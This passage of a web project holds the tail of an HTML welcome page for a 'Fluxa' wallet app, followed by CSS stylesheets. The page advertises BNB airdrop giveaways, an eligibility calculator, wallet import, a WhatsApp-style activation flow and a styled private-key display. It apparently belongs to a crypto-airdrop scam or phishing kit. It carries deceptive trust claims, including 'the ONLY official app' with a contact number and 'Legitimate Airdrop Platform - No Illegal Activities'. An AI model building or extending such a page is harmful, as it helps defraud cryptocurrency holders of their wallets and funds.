                        <path d="M17.34 11.22c.24-1.61-.99-2.48-2.67-3.06l.55-2.19-1.33-.33-.53 2.14c-.35-.09-.71-.17-1.07-.25l.54-2.15-1.33-.33-.55 2.19c-.29-.07-.57-.13-.85-.2l0-.01-1.84-.46-.35 1.42s.99.23.97.24c.54.14.64.5.62.79l-.62 2.5c.04.01.08.02.13.04l-.13-.04-.87 3.5c-.07.17-.24.42-.62.33.01.02-.97-.24-.97-.24l-.66 1.52 1.73.43c.32.08.64.17.95.25l-.55 2.21 1.33.33.55-2.2c.36.1.72.19 1.07.27l-.55 2.18 1.33.33.55-2.2c2.27.43 3.98.26 4.7-1.81.58-1.67-.03-2.63-1.23-3.26.88-.2 1.54-.78 1.71-1.97zm-3.07 4.3c-.41 1.66-3.2.76-4.1.54l.73-2.93c.9.22 3.8.66 3.37 2.39zm.41-4.33c-.38 1.51-2.7.74-3.46.55l.66-2.66c.76.19 3.18.54 2.8 2.11z"/>
                    </svg>
                </div>
                <h1 class="title">Fluxa</h1>
                <p class="subtitle">Premium Mobile Wallet Platform</p>
                
                <!-- Security Warning -->
                <div class="warning-banner">
                    <div class="warning-content">
                        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
                        </svg>
                        <div>
                            <div class="warning-title">⚠️ OFFICIAL APP WARNING</div>
                            <div class="warning-text">
                                This is the ONLY official Fluxa app. Beware of fake copies and scam numbers.
                                <br><strong>Official Contact: +234 807 130 9276</strong>
                            </div>
                        </div>
                    </div>
                </div>
                
                <p class="tagline">Secure • Fast • Reliable</p>
            </div>

            <!-- Feature Cards -->
            <div class="features-section">
                <div class="feature-card">
                    <svg width="32" height="32" viewBox="0 0 24 24" fill="currentColor">
                        <path d="M20 6h-2.18c.11-.31.18-.65.18-1a2.996 2.996 0 0 0-5.5-1.65l-.5.67-.5-.68C10.96 2.54 10.05 2 9 2 7.34 2 6 3.34 6 5c0 .35.07.69.18 1H4c-1.11 0-1.99.89-1.99 2L2 19c0 1.11.89 2 2 2h16c1.11 0 2-.89 2-2V8c0-1.11-.89-2-2-2zm-5-2c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zM9 4c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1z"/>
                    </svg>
                    <h3>Exclusive Giveaways</h3>
                    <p>Participate in BNB airdrops and rewards</p>
                </div>
                
                <div class="feature-card">
                    <svg width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <rect x="3" y="3" width="18" height="18" rx="2" ry="2"/>
                        <path d="M9 9h6v6H9z"/>
                        <path d="M9 1v4"/>
                        <path d="M15 1v4"/>
                        <path d="M9 19v4"/>
                        <path d="M15 19v4"/>
                        <path d="M1 9h4"/>
                        <path d="M1 15h4"/>
                        <path d="M19 9h4"/>
                        <path d="M19 15h4"/>
                    </svg>
                    <h3>Smart Calculator</h3>
                    <p>Calculate eligibility based on your balance</p>
                </div>
            </div>

            <!-- Action Buttons -->
            <div class="actions-section">
                <button class="btn primary" onclick="navigateToImport()">
                    <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/>
                        <polyline points="7,10 12,15 17,10"/>
                        <line x1="12" y1="15" x2="12" y2="3"/>
                    </svg>
                    Import Wallet
                </button>
                
                <button class="btn secondary" onclick="navigateToCreate()">
                    <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <line x1="12" y1="5" x2="12" y2="19"/>
                        <line x1="5" y1="12" x2="19" y2="12"/>
                    </svg>
                    Create New Wallet
                </button>
            </div>

            <!-- Footer -->
            <div class="footer">
                <p class="disclaimer">
                    <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
                    </svg>
                    Legitimate Airdrop Platform - No Illegal Activities
                </p>
            </div>
        </div>
    </div>

    <script src="welcome-script.js"></script>
</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

/* Root Variables */
:root {
    --primary-gold: #FFD700;
    --primary-orange: #FFA500;
    --bg-dark: #1a1a1a;
    --bg-black: #000000;
    --text-white: #ffffff;
    --text-gray: #cccccc;
    --text-light-gray: #999999;
    --text-dark-gray: #6B7280;
    --border-gold: rgba(255, 215, 0, 0.3);
    --border-gray: rgba(255, 255, 255, 0.1);
    --error-red: #ef4444;
    --success-green: #22c55e;
    --warning-orange: #f59e0b;
    --shadow-gold: rgba(255, 215, 0, 0.3);
    --backdrop-blur: rgba(0, 0, 0, 0.8);
}

/* Base Styles with performance optimizations */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    background: linear-gradient(135deg, var(--bg-dark) 0%, var(--bg-black) 50%, var(--bg-dark) 100%);
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px;
    color: var(--text-white);
    line-height: 1.6;
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility;
}

/* Performance optimizations */
img, svg {
    will-change: transform;
}

button, input, .modal-overlay {
    will-change: transform, opacity;
}

/* Faster transitions */
* {
    transition: all 0.15s cubic-bezier(0.4, 0, 0.2, 1);
}

button {
    transition: transform 0.1s cubic-bezier(0.4, 0, 0.2, 1), 
                background-color 0.15s ease, 
                box-shadow 0.15s ease;
}

/* Container */
.container {
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    padding: clamp(12px, 3vw, 20px);
    width: 100%;
    position: relative;
}

/* Auth Card */
.auth-card {
    background: var(--backdrop-blur);
    border: 1px solid var(--border-gold);
    border-radius: 20px;
    padding: 36px 28px;
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    box-shadow: 0 20px 40px rgba(0, 0, 0, 0.3),
                0 0 80px rgba(255, 215, 0, 0.1);
    position: relative;
    overflow: hidden;
}

.auth-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 1px;
    background: linear-gradient(90deg, transparent, var(--primary-gold), transparent);
    opacity: 0.5;
}

/* Shield Icon */
.shield-icon {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 72px;
    height: 72px;
    background: linear-gradient(135deg, var(--primary-gold) 0%, var(--primary-orange) 100%);
    border-radius: 50%;
    margin: 0 auto 28px;
    color: var(--bg-black);
    box-shadow: 0 8px 24px var(--shadow-gold);
    transition: transform 0.3s ease;
}

.shield-icon:hover {
    transform: scale(1.05);
}

/* Typography */
.title {
    text-align: center;
    font-size: 20px;
    font-weight: 600;
    color: var(--text-gray);
    margin-bottom: 28px;
    line-height: 1.5;
    letter-spacing: -0.5px;
}

/* Warning Box */
.warning-box {
    background: linear-gradient(135deg, rgba(139, 0, 0, 0.15), rgba(75, 0, 0, 0.2));
    border: 1px solid rgba(255, 0, 0, 0.4);
    border-radius: 12px;
    padding: 20px;
    margin-bottom: 28px;
    position: relative;
    overflow: hidden;
}

.warning-box::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 2px;
    background: linear-gradient(90deg, transparent, #ff6b6b, transparent);
    opacity: 0.7;
}

.warning-header {
    display: flex;
    align-items: center;
    gap: 10px;
    color: #ff6b6b;
    font-weight: 700;
    font-size: 15px;
    margin-bottom: 10px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.warning-text {
    color: #ffcccc;
    font-size: 13px;
    line-height: 1.5;
    font-weight: 500;
}

.warning-text strong {
    color: var(--text-white);
    font-weight: 700;
}

/* Device Section */
.device-section {
    margin-bottom: 28px;
}

.section-header {
    display: flex;
    align-items: center;
    gap: 10px;
    color: var(--primary-gold);
    font-size: 15px;
    font-weight: 600;
    margin-bottom: 14px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.device-id-box {
    display: flex;
    align-items: center;
    background: rgba(255, 255, 255, 0.08);
    border: 1px solid var(--border-gold);
    border-radius: 12px;
    padding: 16px;
    margin-bottom: 12px;
    transition: all 0.3s ease;
    position: relative;
    overflow: hidden;
}

.device-id-box:hover {
    border-color: var(--primary-gold);
    background: rgba(255, 255, 255, 0.12);
}

.device-id-box::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 215, 0, 0.1), transparent);
    transition: left 0.5s ease;
}

.device-id-box:hover::before {
    left: 100%;
}

.device-id-box code {
    flex: 1;
    font-family: 'SF Mono', 'Monaco', 'Cascadia Code', 'Roboto Mono', monospace;
    font-size: 13px;
    color: var(--text-white);
    word-break: break-all;
    line-height: 1.4;
    font-weight: 500;
}

.copy-btn {
    background: none;
    border: none;
    color: var(--primary-gold);
    cursor: pointer;
    padding: 8px;
    border-radius: 8px;
    transition: all 0.2s ease;
    display: flex;
    align-items: center;
    justify-content: center;
}

.copy-btn:hover {
    background: rgba(255, 215, 0, 0.15);
    transform: scale(1.1);
}

.copy-btn:active {
    transform: scale(0.95);
}

.unique-badge {
    font-size: 12px;
    color: var(--primary-gold);
    padding: 6px 12px;
    border: 1px solid var(--border-gold);
    border-radius: 20px;
    display: inline-block;
    background: rgba(255, 215, 0, 0.1);
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

/* Activation Section */
.activation-section {
    margin-bottom: 28px;
    text-align: center;
}

.activation-section h2 {
    font-size: 20px;
    color: var(--text-white);
    margin-bottom: 10px;
    font-weight: 700;
}

.activation-section > p {
    font-size: 15px;
    color: var(--text-gray);
    margin-bottom: 20px;
    line-height: 1.5;
}

/* WhatsApp Buttons */
.whatsapp-btn {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 12px;
    width: 100%;
    padding: 16px 20px;
    border: none;
    border-radius: 12px;
    font-size: 15px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s ease;
    margin-bottom: 12px;
    position: relative;
    overflow: hidden;
    text-decoration: none;
}

.whatsapp-btn::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
    transition: left 0.5s ease;
}

.whatsapp-btn:hover::before {
    left: 100%;
}

.whatsapp-btn.primary {
    background: linear-gradient(135deg, var(--primary-gold) 0%, var(--primary-orange) 100%);
    color: var(--bg-black);
    box-shadow: 0 8px 24px var(--shadow-gold);
}

.whatsapp-btn.primary:hover {
    transform: translateY(-3px);
    box-shadow: 0 12px 36px var(--shadow-gold);
}

.whatsapp-btn.secondary {
    background: transparent;
    color: var(--primary-gold);
    border: 2px solid var(--border-gold);
}

.whatsapp-btn.secondary:hover {
    background: rgba(255, 215, 0, 0.1);
    border-color: var(--primary-gold);
    transform: translateY(-2px);
}

.note {
    font-size: 13px;
    color: var(--text-light-gray);
    margin-top: 20px;
    font-style: italic;
}

/* Input Section */
.input-section {
    margin-bottom: 28px;
}

.activation-input {
    width: 100%;
    padding: 16px;
    background: rgba(255, 255, 255, 0.08);
    border: 2px solid var(--border-gold);
    border-radius: 12px;
    color: var(--text-white);
    font-size: 15px;
    margin-bottom: 20px;
    transition: all 0.3s ease;
    font-family: inherit;
}

.activation-input::placeholder {
    color: var(--text-light-gray);
}

.activation-input:focus {
    outline: none;
    border-color: var(--primary-gold);
    background: rgba(255, 255, 255, 0.12);
    box-shadow: 0 0 20px rgba(255, 215, 0, 0.2);
}

.activate-btn {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    width: 100%;
    padding: 16px 20px;
    background: linear-gradient(135deg, var(--primary-gold) 0%, var(--primary-orange) 100%);
    color: var(--bg-black);
    border: none;
    border-radius: 12px;
    font-size: 16px;
    font-weight: 700;
    cursor: pointer;
    transition: all 0.3s ease;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    position: relative;
    overflow: hidden;
}

.activate-btn::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.3), transparent);
    transition: left 0.5s ease;
}

.activate-btn:hover::before {
    left: 100%;
}

.activate-btn:hover {
    transform: translateY(-3px);
    box-shadow: 0 12px 36px var(--shadow-gold);
}

.activate-btn:active {
    transform: translateY(-1px);
}

.activate-btn:disabled {
    opacity: 0.5;
    cursor: not-allowed;
    transform: none;
    box-shadow: none;
}

/* Footer Info */
.footer-info {
    text-align: center;
    font-size: 13px;
    color: var(--text-light-gray);
    line-height: 1.5;
}

.footer-info p {
    margin-bottom: 6px;
}

.device-note {
    color: rgba(255, 215, 0, 0.8) !important;
    font-weight: 500;
}

/* Animations */
@keyframes slideInDown {
    from {
        opacity: 0;
        transform: translateY(-20px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes pulse {
    0%, 100% {
        transform: scale(1);
    }
    50% {
        transform: scale(1.05);
    }
}

@keyframes shimmer {
    0% {
        background-position: -200% 0;
    }
    100% {
        background-position: 200% 0;
    }
}

/* Notification Styles */
.notification {
    position: fixed;
    top: 20px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 1000;
    min-width: 320px;
    max-width: 90%;
    animation: slideInDown 0.3s ease-out;
}

.notification > div {
    background: var(--backdrop-blur);
    border-radius: 12px;
    padding: 16px 20px;
    display: flex;
    align-items: center;
    gap: 12px;
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.3);
}

.notification.success > div {
    border: 1px solid rgba(34, 197, 94, 0.4);
    background: rgba(34, 197, 94, 0.1);
}

.notification.error > div {
    border: 1px solid rgba(239, 68, 68, 0.4);
    background: rgba(239, 68, 68, 0.1);
}

.notification.info > div {
    border: 1px solid rgba(59, 130, 246, 0.4);
    background: rgba(59, 130, 246, 0.1);
}

/* Loading states */
.loading {
    opacity: 0.7;
    pointer-events: none;
}

.loading-spinner {
    display: inline-block;
    width: 16px;
    height: 16px;
    border: 2px solid #ffffff33;
    border-top: 2px solid #ffffff;
    border-radius: 50%;
    animation: spin 0.8s linear infinite;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

/* Fast page transitions */
.page-transition {
    opacity: 0;
    transform: translateY(10px);
    animation: fadeInUp 0.3s ease-out forwards;
}

@keyframes fadeInUp {
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* Enhanced responsive design */
@media (max-width: 320px) {
    .auth-card {
        padding: 16px;
        margin: 8px;
        border-radius: 12px;
    }

    .title {
        font-size: 18px;
        line-height: 1.4;
    }

    .device-id-box {
        font-size: 10px;
        padding: 8px;
    }

    .whatsapp-btn {
        padding: 10px 12px;
        font-size: 12px;
    }
}

@media (max-width: 480px) {
    body {
        padding: 16px;
    }

    .auth-card {
        padding: 20px 16px;
        margin: 8px;
        border-radius: 16px;
    }

    .title {
        font-size: 20px;
        line-height: 1.4;
    }

    .device-id-box {
        font-size: 11px;
        padding: 10px;
    }

    .whatsapp-btn {
        padding: 12px 14px;
        font-size: 13px;
    }

    .activation-input {
        padding: 14px;
        font-size: 14px;
    }

    .activate-btn {
        padding: 14px 16px;
        font-size: 15px;
    }
}

@media (max-width: 768px) {
    .auth-card {
        padding: 24px 20px;
        margin: 10px;
    }

    .title {
        font-size: 22px;
    }

    .device-id-box {
        font-size: 12px;
    }
}

@media (min-width: 769px) and (max-width: 1024px) {
    .auth-card {
        max-width: 600px;
        padding: 40px;
    }
}

@media (min-width: 1025px) {
    .auth-card {
        max-width: 520px;
    }
}

/* Touch-friendly design */
@media (hover: none) and (pointer: coarse) {
    button, .whatsapp-btn, .activate-btn {
        min-height: 44px;
        padding: 14px 20px;
    }

    input {
        min-height: 48px;
        padding: 12px 16px;
    }
}

@media (max-width: 360px) {
    .container {
        max-width: 100%;
    }

    .auth-card {
        padding: 24px 16px;
    }

    .shield-icon {
        width: 64px;
        height: 64px;
    }

    .device-id-box {
        padding: 12px;
    }

    .device-id-box code {
        font-size: 11px;
    }
}

/* High DPI Displays */
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 2dppx) {
    .auth-card {
        backdrop-filter: blur(40px);
        -webkit-backdrop-filter: blur(40px);
    }
}

/* Dark Mode Enhancements */
@media (prefers-color-scheme: dark) {
    :root {
        --backdrop-blur: rgba(0, 0, 0, 0.9);
    }
}

/* Reduced Motion */
@media (prefers-reduced-motion: reduce) {
    *,
    *::before,
    *::after {
        animation-duration: 0.01ms !important;
        animation-iteration-count: 1 !important;
        transition-duration: 0.01ms !important;
    }
}

/* Floating Help Button */
.floating-help-button {
    position: fixed;
    bottom: 20px;
    left: 20px;
    width: 56px;
    height: 56px;
    background: linear-gradient(135deg, #FFD700, #FFA500);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    box-shadow: 0 8px 25px rgba(255, 215, 0, 0.4);
    z-index: 1000;
    transition: all 0.3s ease;
    border: 2px solid rgba(255, 255, 255, 0.2);
    user-select: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    touch-action: none;
}

.floating-help-button:hover {
    transform: scale(1.1);
    box-shadow: 0 12px 35px rgba(255, 215, 0, 0.6);
    background: linear-gradient(135deg, #FFA500, #FFD700);
}

.floating-help-button:active {
    transform: scale(0.95);
}

.floating-help-button.dragging {
    transform: scale(1.1);
    opacity: 0.8;
    z-index: 1001;
}

.floating-help-button svg {
    width: 28px;
    height: 28px;
    color: #1F2937;
    stroke-width: 2.5;
}

/* Popup Styles */
.popup-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    backdrop-filter: blur(5px);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 10000;
    opacity: 0;
    transition: opacity 0.3s ease;
}

.popup-content {
    background: linear-gradient(135deg, #1F2937, #374151);
    border-radius: 16px;
    border: 1px solid #4B5563;
    max-width: 420px;
    width: 90%;
    max-height: 90vh;
    overflow-y: auto;
    transform: translateY(-20px) scale(0.9);
    transition: transform 0.3s ease;
    box-shadow: 0 25px 50px rgba(0, 0, 0, 0.5);
}

.popup-header {
    padding: 20px 24px 12px;
    border-bottom: 1px solid #374151;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.popup-header h3 {
    margin: 0;
    color: #F9FAFB;
    font-size: 18px;
    font-weight: 600;
}

.popup-close {
    background: none;
    border: none;
    color: #9CA3AF;
    font-size: 24px;
    cursor: pointer;
    padding: 0;
    width: 32px;
    height: 32px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.2s ease;
}

.popup-close:hover {
    background: rgba(239, 68, 68, 0.2);
    color: #EF4444;
}

.popup-body {
    padding: 20px 24px 24px;
}

.popup-message {
    margin-bottom: 20px;
}

.popup-message p {
    color: #D1D5DB;
    font-size: 16px;
    margin: 0 0 16px;
    line-height: 1.5;
}

.main-contact {
    background: rgba(34, 197, 94, 0.1);
    border: 1px solid rgba(34, 197, 94, 0.3);
    border-radius: 8px;
    padding: 12px 16px;
    margin: 12px 0;
}

.contact-number {
    color: #22C55E;
    font-weight: 600;
    font-size: 16px;
    display: block;
    margin-bottom: 4px;
}

.main-contact small {
    color: #9CA3AF;
    font-size: 12px;
}

.popup-buttons {
    display: flex;
    gap: 12px;
    margin-top: 20px;
}

.popup-btn {
    flex: 1;
    padding: 12px 20px;
    border: none;
    border-radius: 8px;
    font-size: 14px;
    font-weight: 500;
    cursor: pointer;
    transition: all 0.2s ease;
}

.popup-btn.primary {
    background: linear-gradient(135deg, #3B82F6, #1D4ED8);
    color: white;
}

.popup-btn.primary:hover {
    background: linear-gradient(135deg, #1D4ED8, #1E40AF);
    transform: translateY(-1px);
}

.popup-btn.secondary {
    background: rgba(107, 114, 128, 0.2);
    border: 1px solid #4B5563;
    color: #D1D5DB;
}

.popup-btn.secondary:hover {
    background: rgba(107, 114, 128, 0.3);
    border-color: #6B7280;
}

/* Responsive design */
@media (max-width: 480px) {
    .popup-content {
        margin: 20px;
        width: calc(100% - 40px);
    }

    .popup-buttons {
        flex-direction: column;
    }

    .floating-help-button {
        bottom: 15px;
        left: 15px;
        width: 50px;
        height: 50px;
    }

    .floating-help-button svg {
        width: 24px;
        height: 24px;
    }
}

/* Animation keyframes */
@keyframes slideInDown {
    from {
        opacity: 0;
        transform: translateY(-20px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* Loading spinner */
.loading-spinner {
    display: inline-block;
    width: 16px;
    height: 16px;
    border: 2px solid transparent;
    border-top: 2px solid currentColor;
    border-radius: 50%;
    animation: spin 1s linear infinite;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

/* Print Styles */
@media print {
    body {
        background: white;
        color: black;
    }

    .auth-card {
        background: white;
        border: 1px solid black;
        box-shadow: none;
    }

    .shield-icon,
    .whatsapp-btn,
    .activate-btn {
        background: white !important;
        border: 1px solid black !important;
        color: black !important;
    }
}
</file>
<file: wallet-style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    background: #1a1a1a;
    min-height: 100vh;
    color: #ffffff;
}

.container {
    width: 100%;
    max-width: 400px;
    margin: 0 auto;
    padding: 0;
    min-height: 100vh;
    background: #1a1a1a;
}

.wallet-card {
    background: #1a1a1a;
    padding: 0;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
}

/* Header Styles */
.header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 50px 20px 20px 20px;
    background: #1a1a1a;
}

.header h1 {
    font-size: 24px;
    font-weight: 600;
    color: #FFD700;
    margin: 0;
}

.back-btn, .notification-btn, .currency-toggle {
    background: #2a2a2a;
    border: 1px solid #3a3a3a;
    border-radius: 8px;
    padding: 8px;
    color: #ffffff;
    cursor: pointer;
    transition: all 0.2s;
}

.back-btn:hover, .notification-btn:hover, .currency-toggle:hover {
    background: #3a3a3a;
}

.currency-toggle {
    font-size: 12px;
    font-weight: 600;
    padding: 6px 12px;
    color: #FFD700;
    background: #2a2a2a;
}

/* Balance Card */
.balance-card {
    background: linear-gradient(135deg, #FFD700 0%, #FFA500 100%);
    margin: 20px;
    border-radius: 16px;
    padding: 24px;
    color: #000;
    box-shadow: 0 8px 25px rgba(255, 215, 0, 0.3);
}

.balance-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 16px;
}

.balance-header span {
    font-size: 14px;
    font-weight: 500;
    opacity: 0.8;
}

.balance-actions {
    display: flex;
    align-items: center;
    gap: 8px;
}

.toggle-balance {
    background: rgba(0, 0, 0, 0.1);
    border: none;
    border-radius: 6px;
    padding: 4px;
    color: #000;
    cursor: pointer;
}

.balance-amount {
    font-size: 28px;
    font-weight: bold;
    margin-bottom: 4px;
}

.balance-usd {
    font-size: 16px;
    opacity: 0.8;
    margin-bottom: 20px;
}

.action-buttons {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 12px;
}

.action-btn {
    background: rgba(0, 0, 0, 0.1);
    border: none;
    border-radius: 12px;
    padding: 12px 8px;
    color: #000;
    font-size: 12px;
    font-weight: 500;
    cursor: pointer;
    transition: all 0.2s;
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 4px;
}

.action-btn:hover {
    background: rgba(0, 0, 0, 0.2);
    transform: translateY(-2px);
}

/* Wallet Information */
.wallet-info {
    padding: 20px 24px;
    flex: 1;
}

.info-header h4 {
    color: #ffffff;
    font-size: 18px;
    margin-bottom: 16px;
}

.info-item {
    margin-bottom: 16px;
}

.info-label {
    display: block;
    color: #9CA3AF;
    font-size: 14px;
    margin-bottom: 8px;
}

.info-value {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background: #2a2a2a;
    border: 1px solid #3a3a3a;
    border-radius: 8px;
    padding: 12px;
}

.wallet-address, .private-key {
    color: #ffffff;
    font-family: 'Courier New', monospace;
    font-size: 14px;
    flex: 1;
}

.key-actions {
    display: flex;
    gap: 8px;
}

.copy-btn, .toggle-btn {
    background: none;
    border: none;
    color: #FFD700;
    cursor: pointer;
    padding: 4px;
    border-radius: 4px;
    transition: all 0.2s;
}

.copy-btn:hover, .toggle-btn:hover {
    background: rgba(255, 215, 0, 0.1);
}

.warning-box {
    display: flex;
    align-items: center;
    gap: 8px;
    background: rgba(239, 68, 68, 0.2);
    border: 1px solid rgba(239, 68, 68, 0.3);
    border-radius: 8px;
    padding: 12px;
    color: #FCA5A5;
    font-size: 12px;
    margin-top: 16px;
}

/* Status Section */
.status-section {
    padding: 20px 24px;
    margin-bottom: 100px;
}

.status-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 16px;
}

.status-header h4 {
    color: #9CA3AF;
    font-size: 16px;
    font-weight: 400;
}

.status-badge {
    padding: 4px 12px;
    border-radius: 12px;
    font-size: 12px;
    font-weight: 600;
}

.status-badge.eligible {
    background: rgba(34, 197, 94, 0.2);
    color: #22C55E;
}

.status-details {
    background: #2a2a2a;
    border-radius: 12px;
    padding: 16px;
    margin-bottom: 16px;
}

.status-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 8px;
    color: #9CA3AF;
    font-size: 14px;
}

.status-item:last-child {
    margin-bottom: 0;
}

.amount {
    font-weight: 600;
    color: #FFD700;
}

.info-note {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 12px;
    background: #2a2a2a;
    border-radius: 8px;
    color: #9CA3AF;
    font-size: 12px;
}

.info-note svg {
    color: #FFD700;
    flex-shrink: 0;
}

/* Calculator Styles */
.calculator-icon {
    text-align: center;
    margin: 40px 0;
}

.icon-circle {
    width: 80px;
    height: 80px;
    background: linear-gradient(135deg, #8B5CF6, #3B82F6);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 16px;
    box-shadow: 0 8px 25px rgba(139, 92, 246, 0.3);
}

.icon-circle svg {
    color: white;
}

.calculator-subtitle {
    color: #9CA3AF;
    font-size: 14px;
    margin: 0;
}

.calculator-form {
    padding: 0 24px;
    margin-bottom: 30px;
}

.input-section {
    margin-bottom: 20px;
}

.input-section label {
    display: block;
    color: #9CA3AF;
    font-size: 14px;
    margin-bottom: 8px;
}

.input-wrapper {
    position: relative;
    display: flex;
    align-items: center;
}

.balance-input {
    flex: 1;
    padding: 16px;
    padding-right: 60px;
    background: #2a2a2a;
    border: 1px solid #3a3a3a;
    border-radius: 12px;
    color: #ffffff;
    font-size: 18px;
    font-weight: 500;
}

.balance-input:focus {
    outline: none;
    border-color: #8B5CF6;
    box-shadow: 0 0 0 3px rgba(139, 92, 246, 0.1);
}

.balance-input::placeholder {
    color: #6B7280;
}

.input-suffix {
    position: absolute;
    right: 16px;
    color: #9CA3AF;
    font-weight: 600;
    pointer-events: none;
}

.calculator-buttons {
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.btn {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    width: 100%;
    padding: 14px 20px;
    border: none;
    border-radius: 12px;
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.2s;
}

.btn.primary {
    background: linear-gradient(135deg, #8B5CF6, #3B82F6);
    color: #ffffff;
}

.btn.primary:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 25px rgba(139, 92, 246, 0.4);
}

.btn.secondary {
    background: #2a2a2a;
    color: #9CA3AF;
    border: 1px solid #3a3a3a;
}

.btn.secondary:hover {
    background: #3a3a3a;
}

/* Results Section */
.results-section {
    padding: 0 24px;
    margin-top: 30px;
    margin-bottom: 100px;
}

.eligibility-card, .reward-card, .not-eligible-card {
    background: #2a2a2a;
    border: 1px solid #3a3a3a;
    border-radius: 16px;
    padding: 20px;
    margin-bottom: 20px;
}

.reward-card {
    background: rgba(139, 92, 246, 0.1);
    border-color: rgba(139, 92, 246, 0.3);
}

.not-eligible-card {
    background: rgba(239, 68, 68, 0.1);
    border-color: rgba(239, 68, 68, 0.3);
    text-align: center;
}

.not-eligible-card h3 {
    color: #F87171;
    margin-bottom: 12px;
}

.not-eligible-card p {
    color: #9CA3AF;
    margin-bottom: 16px;
}

.shortfall {
    color: #6B7280;
    font-size: 12px;
}

.card-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 20px;
}

.card-header h3 {
    display: flex;
    align-items: center;
    gap: 8px;
    color: #ffffff;
    margin: 0;
    font-size: 16px;
}

.eligibility-details, .reward-details {
    margin-bottom: 20px;
}

.detail-row {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 12px;
    color: #9CA3AF;
    font-size: 14px;
}

.detail-row.total {
    border-top: 1px solid #3a3a3a;
    padding-top: 16px;
    margin-top: 20px;
}

.total-amount {
    text-align: right;
}

.total-bnb {
    font-size: 18px;
    font-weight: bold;
    color: #ffffff;
}

.total-usd {
    font-size: 12px;
    color: #6B7280;
    margin-top: 2px;
}

.progress-bar {
    background: #3a3a3a;
    border-radius: 8px;
    height: 8px;
    overflow: hidden;
}

.progress-fill {
    height: 100%;
    border-radius: 8px;
    transition: width 0.5s ease;
}

.progress-fill.eligible {
    background: #22C55E;
}

.progress-fill.not-eligible {
    background: #EF4444;
}

/* Search Section */
.search-section {
